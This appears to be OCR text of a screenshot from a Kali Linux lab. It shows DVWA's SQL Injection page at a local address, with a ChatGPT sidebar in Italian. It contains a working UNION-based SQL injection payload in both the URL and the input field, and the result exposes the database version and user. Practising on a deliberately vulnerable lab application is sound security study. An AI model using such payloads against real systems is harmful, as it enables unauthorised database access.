 UTM File Edit View Window Help
Mar 17 set 16:21
Kali Linux Clone
16:19
Cambiare pagina
Damn Vulnerable
php - MySQL quer
• Discord | #stu
Damn Vulnerable
Esempi di vulnera
192.168.50.103/dvwa/vulnerabilities/sqli/?id='+AND+1%3D0+UNION+SELECT+version()%2C+user()+--++
Gmail
(250)
preferiti
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
P
ChatGPT
Esplora GPT
Oggi
Esempi di vulnera
Dati roaming alles
Miglior monitor 20
Correzione codice
Bio di Pietro Carus
Ieri
Errore Burp Brows
Errore installazion
Phishing e spam i
Ultimi 7 giorni
Scherzo email truf
Aggiungi spa
Team
Collabora con
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' AND 1=0 UNION SELECT version(), user() --
First name: 5.0.51a-3ubuntu5
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
ChatGPT può commettere errori. Considera di verificare le informazioni importanti.
?
2
SET
17
sky